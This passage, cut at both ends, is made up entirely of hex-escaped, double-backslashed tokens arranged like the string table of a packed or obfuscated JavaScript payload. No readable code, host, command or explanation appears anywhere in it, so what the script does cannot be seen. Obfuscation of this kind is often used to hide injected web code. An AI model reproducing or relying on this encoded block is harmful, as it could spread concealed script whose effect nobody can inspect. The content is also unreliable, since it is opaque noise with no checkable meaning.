4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x31\x44\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x31\x44\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\